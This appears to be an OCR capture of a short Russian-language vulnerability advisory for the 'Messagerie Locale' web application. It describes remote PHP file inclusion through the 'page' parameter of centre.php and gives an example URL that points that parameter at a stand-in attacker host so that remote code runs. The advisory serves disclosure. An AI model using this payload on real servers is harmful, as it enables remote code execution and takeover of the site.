
Программа: Messagerie Locale
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре "page"
сценарием centre.php. Удаленный пользователь может
выполнить произвольный PHP сценарий на целевой
системе с привилегиями Web сервера.
Пример:
http://www.victime.com/(path)/centre.php?
page=http://attacker
Теги:
SCOLOUR
Взлом
Новости
Софт